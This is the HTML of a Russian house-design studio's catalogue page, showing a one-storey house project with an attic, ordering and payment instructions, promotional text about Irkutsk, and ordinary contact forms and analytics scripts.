					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-065-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B5%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B9"
				   style="background-image: url('/assets/thumbnails/ed/ed11b2563b90f8706e0cfc61855ff08f.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект хорошего одноэтажного дома с мансардой			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-065-ТП					</div>

					<div class="b-info b-floors">
						1-этажный с мансардой					</div>

					<div class="b-info b-square">
						130,23					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-065-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-065-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>			</div>

	<ul class="pagination"><li class="first disabled"><span>первая страница</span></li>
<li class="prev disabled"><span>« назад</span></li>
<li class="active"><a href="/search?square-from=100&amp;square-to=150&amp;page=1&amp;per-page=24" data-page="0">1</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=2&amp;per-page=24" data-page="1">2</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=3&amp;per-page=24" data-page="2">3</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=4&amp;per-page=24" data-page="3">4</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=5&amp;per-page=24" data-page="4">5</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=6&amp;per-page=24" data-page="5">6</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=7&amp;per-page=24" data-page="6">7</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=8&amp;per-page=24" data-page="7">8</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=9&amp;per-page=24" data-page="8">9</a></li>
<li><a href="/search?square-from=100&amp;square-to=150&amp;page=10&amp;per-page=24" data-page="9">10</a></li>
<li class="next"><a href="/search?square-from=100&amp;square-to=150&amp;page=2&amp;per-page=24" data-page="1">вперед »</a></li>
<li class="last"><a href="/search?square-from=100&amp;square-to=150&amp;page=14&amp;per-page=24" data-page="13">последняя страница</a></li></ul>

	<p>Каталог проектов «Домик про» содержит более 700 типовых проектов домов и коттеджей. К большей прилагаются 3D
		модели - мы можете совершить виртуальную экскурсию по дому.
	</p><p>Мы используем гибкую ценовую политику:<br>- готовый эскизный проект коттеджа стоит 8 000 рублей и более<br>-
		внесение правок в типовой проект дома или создание уникального проекта будет стоит 120 рублей за м².
	</p><p>Как заказать проекта дома
	</p><p>Заполните форму заказа на нашем сайте или позвоните по телефонам:<br>- (4722)55-30-55<br>- (4722)37-25-73<br>-
		бесплатный телефон по России 8-800-707-25-73.
	</p><p>Как получить консультацию наших специалистов
	</p><p>Если у вас возникли другие вопросы или вы хотите новый проект, то можете заказать обратный звонок, нажав на
		соответствующую кнопку. Также Вы можете связаться с нами по электронной почте: <a href="mailto:info@domic.pro">info@domic.pro</a><br>Консультации
		бесплатные.
	</p><p>Как заполнить форму заказа
	</p><p>Для того, чтобы оставить заявку на проект на нашем сайте, нужно пройти процедуру регистрации. Затем просто
		нажмите на кнопку «в корзину». После этого, в окне «Текст заказа» подробно укажите всю интересующую вас
		информацию. При заполнении окна обязательно укажите коррективы, если таковые будут присутствовать в проекте.
		Укажите свои пожелания в оформлении фасада, кровли, цоколя и т.п.
	</p><p>Как оплатить заказ
	</p><p>После получения и обработки вашего заказа мы свяжемся с вами по электронной почте или телефону и вы выберите
		наиболее комфортный способ оплаты:<br>- платёжные системы<br>- перевод на карту<br>- и другие.
	</p><p>Мы высылаем счет. Вам необходимо оплатить его в любом банке по указанным реквизитам, после чего отправить нам на
		электронную почту, скан или фотографию квитанции об оплате. После этого с Вами свяжется наш специалист для
		уточнения условий доставки проекта. В основном мы пересылаем их на электронную почту в формате «PDF»
	</p><p>Если вы заказываете проект с нуля, то мы составим договор. Следом будет выслан счёт на предоплату.
	</p>

	<p>
Иркутск сохранил
свой исторический облик и первоначальную
планировку.  Он расположен  в сейсмоактивной
зоне, что обязывает рассчитывать несущие
конструкции зданий и сооружений, а также
фундаментов, на дополнительные
динамические нагрузки. Климат изменчивый
– со значительными перепадами температур.
Название города происходит от реки
Иркут. Город был основан в 1620-1650 годах.
В 1701 в Иркутске появилось первое каменное
здание. На данный момент в городе
насчитывается более 700 памятников
деревянного зодчества. Иркутск включили
в 1970 году в список исторических городов
России.  В настоящее время интенсивно
развивается строительство частных
жилых домов. Под них выделено почти 2,5
тысяч участков  на федеральных землях
в Иркутском и Ангарском районах. Целью
становится доступное жильё, прежде
всего для молодых семей! Действует много
муниципальных программ, таких как
«Молодым семьям-доступное жильё».</p><p>
<strong>Наилучшее качество
и разумную цену предлагает проектная
фирма «Домик-про». Типовые и готовые
проекты – это интересные и продуманные
решения за разумные деньги!</strong></p><p>Если
вы не хотите столкнуться с проблемами,
связанными с множественными ошибками
и недочётами, при возведении собственного
дома, то настоятельно рекомендуем вам
рисовать проект. Это сэкономит ваше
время и нервы. Грамотные архитекторы
компании «Домик-про» выполнят любой
заказ на основании вашего задания на
проектирование. Мы всегда опираемся на
многолетний опыт и строительные нормы.</p><p>Мы
можем предложить и готовые решения. В
нашем каталоге представлен большой
выбор  типовых проектов домов и коттеджей.
По желанию мы также сможем скорректировать
любой из них. Специалисты компании
«Домик-про» также с радостью разработают
дополнительные объекты: гараж, баню,
бассейн, беседку и т.п.  Также они выполнят
дизайн ландшафта и дизайн интерьера.</p><p>Чтобы
сэкономить  ваше время, мы используем
дистанционный способ работы. На каждом
этапе такого сотрудничества мы ведём
подробный отчёт о выполненной работе
и вносим коррективы. По итогу нашей
работы архитекторы выдают готовый
проект в «PDF» и файл 3Д, используя который,
вы сможете «прогуляться»  по будущему
дому!</p><p>Мы
постоянно обновляем и пополняем базу
готовых проектов. Наши архитекторы
всегда готовы дать консультацию по
любому интересующему вас вопросу,
связанному с проектированием. Обращайтесь
в бюро «Домик-про» и вы останетесь
довольны партнёрством! Мы гарантируем
качество за разумные деньги!</p><p>Мы
готовы сотрудничать со строительными
и проектными организациями вашего
города. Компания «Домик-про» всегда
готова выполнить для вас качественную
работу!</p><p>
<br>

</p><p>
<strong>Адрес компании,
осуществляющей доставку проекта в г.
Иркутск:</strong></p><p>
<strong>664011, г. Иркутск,
пер. Богданова, д. 8а</strong></p><p>
<strong>Тел.: 8-910-737-25-73 </strong>
</p>
		</main>

		<aside class="b-aside b-cart" id="aside-cart">
			<button class="btn btn-show-cart js-show-cart">
				<svg class="b-icon b-cart-icon">
					<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
				</svg>
			</button>

			<div class="b-sticky">
				<div class="b-projects-cart js-favorite-area">
					<div class="favorite-view">
						<div class="b-title">Проекты</div>

						<a class="b-favorite b-cart-link js-favorite-items"
						   href="/site/favorites" title="Избранное">
							<svg class="b-icon b-favorite-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-favorite"></use>
							</svg>
							<span class="b-counter js-fav-counter">0</span>&nbsp;<span class="js-word-container">избранных</span>
						</a>

						<!--<button class="b-reviewed b-cart-link" disabled="disabled">
							<svg class="b-icon b-reviewed-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-reviewed"></use>
							</svg>
							<span class="b-counter"></span>
							<span>Просмотренные</span>
						</button>-->
					</div>
				</div>
				<div class="b-projects-cart b-cart-area js-cart-area">
					<div class="cart-view">
						<div class="b-title">В корзине</div>

						<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
						   disabled="disabled">
							<svg class="b-icon b-cart-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
							</svg>
							<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
						</a>

						<div class="b-cost js-cost">0</div>

						<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>					</div>
				</div>
			</div>

			<div class="right-link-view"><div class="right-list-item">
	<h4>Часто задаваемые вопросы:</h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/sostav-proekta">Что такое проект дома (состав проекта)?</a></div><div class="right-list-item">
	<a href="/articles/vozmozhny-li-dorabotki-i-pereplanirovki-proektov">Возможны ли доработки и перепланировки проектов?</a></div><div class="right-list-item">
	<a href="/articles/uslugi-i-ceny">Стоимость строительства</a></div></div></div><div class="right-list-item">
	<h4><a href="/articles" style="color: #EB632A">Полезные статьи</a></h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/proektirovanie">Проектирование</a></div><div class="right-list-item">
	<a href="/articles/remont">Ремонт</a></div><div class="right-list-item">
	<a href="/articles/stroitelstvo">Строительство</a></div><div class="right-list-item">
	<a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></div><div class="right-list-item">
	<a href="/terminy">Термины</a></div></div></div></div>
			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Возникли вопросы?</h4>

					<p>
						Мы ответим на них
					</p>

					
<div>
	<div id="p1" data-pjax-container="" data-pjax-timeout="1000">
	
	<form id="form-question-site" action="/site/question-site" method="post" data-pjax>
<input type="hidden" name="_csrf" value="V_xK1WC2BGo4IYVk7dSy5t8k7qpYcE6m5R_g-qH-vBpghRmPOOFMO3lw0j6_7YOS6Qmi_m0TAfCkapfC8rjuQw==">
		<div class="form-group">
			<input type="email" id="questionsite-email" class="form-control" name="QuestionSite[email]" placeholder="Введите ваш E-mail">			<div class="error"><div></div></div>
		</div>

		<div class="form-group">
			<button type="submit" class="btn btn-success btn-block">Отправить</button>		</div>

		</form>
	
	</div>
</div>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Обсуждение</h4>
					<div class="right-link-view">
						<a href="/forum">Форум</a>					</div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внимание!</h4>
<p>
	С <time datetime="2026-02-01T00:00:00+03:00">01.02.2026</time>
	на сайте будет произведён пересчёт стоимости проектов.
	<a href="/search?sort=-priceDiscount">Посмотреть проекты со скидкой</a>
</p>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>КОНТАКТЫ</h4>
<p>
	Архитектурно-дизайнерская студия "<strong>ДОМИК.ПРО</strong>"
</p>
<div>
	<strong>Адрес:</strong><br>
	г. Белгород, пер. Харьковский, дом 36 "г".
</div>
<div>
	<strong>Телефон:</strong><br>
	<a href="tel:+74722553055">+7-(4722)-55-30-55</a><br>
	<a href="tel:+74722372573">+7-(4722)-37-25-73</a><br>
	<a href="tel:+791007372573">8-910-737-25-73</a>
</div>
<p>
	<strong>Email:</strong><br>
	<a href="mailto:info@domic.pro">info@domic.pro</a>
</p>
<p class="text-center">
	<a href="/contacts"><strong>Подробная информация</strong></a></p>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внести изменения в проект дома</h4>
<p>
	Проект по Вашему эскизу Индивидуальный проект
</p>

<button class="btn no-bg j-btn-design">
	<span>Заказать</span>
</button>

<div class="b-callback-form form-horizontal j-design-form b-fixed-form" style="top: inherit; left: -200px; margin-top: -300px">
	
<div id="p2" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-design" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="V_xK1WC2BGo4IYVk7dSy5t8k7qpYcE6m5R_g-qH-vBpghRmPOOFMO3lw0j6_7YOS6Qmi_m0TAfCkapfC8rjuQw==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Проект по вашему эскизу." aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change" selected>Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div></div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<script type="text/javascript" src="//vk.com/js/api/openapi.js?122"></script>
					<!-- VK Widget -->
					<div id="vk_groups"></div>
					<script type="text/javascript">
						VK.Widgets.Group("vk_groups", {mode: 1, width: "170", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 124537111);
					</script>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<a href="https://ok.ru/group/53235254886581"
					   class="btn btn-success btn-sm btn-block btn-ok" target="_blank">
						Мы на Одноклассниках
					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Поделиться ссылкой</h4>
					<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
					<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,gplus" data-counter=""></div>
					<script src="https://apis.google.com/js/platform.js"></script>
					<br>
					<a href="https://www.youtube.com/channel/UCydDF1dZvxtK5DM-UavplRw?sub_confirmation=1" target="_blank" title="Andrew Tarasov">
						<img src="/images/youtube.png" alt="">					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<p class="text-center">
	По вопросам<br>
	размещения рекламы<br>
	звоните по телефону<br>
	<a href="tel:+79107372573">+7 910 737‒25‒73</a>
</p>				</div>
			</div>

		</aside>

	</div>

	<footer class="b-footer">
		<ul>
			<li><a href="/">Проекты домов</a></li>
			<li><a href="/articles/proektirovanie">Проектирование</a></li>
			<li><a href="/articles/stroitelstvo">Строительство</a></li>
		</ul>
		<ul>
			<li><a href="/articles/dizayn">Дизайн</a></li>
			<li><a href="/articles/remont">Ремонт</a></li>
			<li><a href="/galleries">Фотогалерея</a></li>
		</ul>
		<ul>
			<li><a href="/contacts">Контактная информация</a></li>
			<li><a href="/articles/uslugi-i-ceny">Услуги и цены</a></li>
			<li><a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></li>
		</ul>
		<ul>
			<li><a href="tel:88007072573">8 800 707-25-73</a></li>
			<li><a href="mailto:info@domic.pro">info@domic.pro</a></li>
			<li><button class="btn btn-link j-btn-partner">Партнёрство</button></li>
		</ul>
		<ul>
			<li><a href="//sijeko.ru" class="b-sijeko-link">Сделано в Sij<em>e</em>ko</a></li>
			<li>
				<!-- Yandex.Metrika informer -->
				<a href="https://metrika.yandex.ru/stat/?id=35656280&amp;from=informer"
				   target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/35656280/3_1_FFECFFFF_E5CCFFFF_0_pageviews"
				                                       style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:35656280,lang:'ru'});return false}catch(e){}" /></a>
				<!-- /Yandex.Metrika informer -->
			</li>
			<li style="color: white">
				Архитектурно - дизайнерская<br> студия «Домик.про»<br>
				г. Белгород, пер. Харьковский, 36 «г»
			</li>
		</ul>

		<div class="b-callback-form form-horizontal j-partner-form b-fixed-form">
						
<div id="p3" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-partner" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="V_xK1WC2BGo4IYVk7dSy5t8k7qpYcE6m5R_g-qH-vBpghRmPOOFMO3lw0j6_7YOS6Qmi_m0TAfCkapfC8rjuQw==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Предложить партнёрство" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner" selected>Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>		</div>
	</footer>
</div>

<div class="b-top" id="j-top" title="Наверх"><img src="/images/top@2x.png" alt=""></div>

<script src="//yastatic.net/jquery/2.2.4/jquery.min.js"></script>
<script src="/assets/3aa1e57a/yii.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js"></script>
<script src="/js/script.js"></script>
<script src="/js/templates.js"></script>
<script src="/assets/3aa1e57a/yii.validation.js"></script>
<script src="/assets/3aa1e57a/yii.activeForm.js"></script>
<script src="/assets/6e3e8862/jquery.pjax.js"></script>
<script>jQuery(function ($) {
$(document).on('pjax:beforeSend', function(event, xhr, options) {
	options.data.append('message', 'Obey the power of Sijeko empire');
})
jQuery('#j-form-email').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p0 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});
jQuery(document).on("submit", "#p0 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});});
jQuery('#form-question-site').yiiActiveForm([], []);
jQuery(document).pjax("#p1 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});
jQuery(document).on("submit", "#p1 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});});
jQuery('#j-form-design').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p2 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});
jQuery(document).on("submit", "#p2 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});});
jQuery('#j-form-partner').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p3 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});
jQuery(document).on("submit", "#p3 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});});
});</script><!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
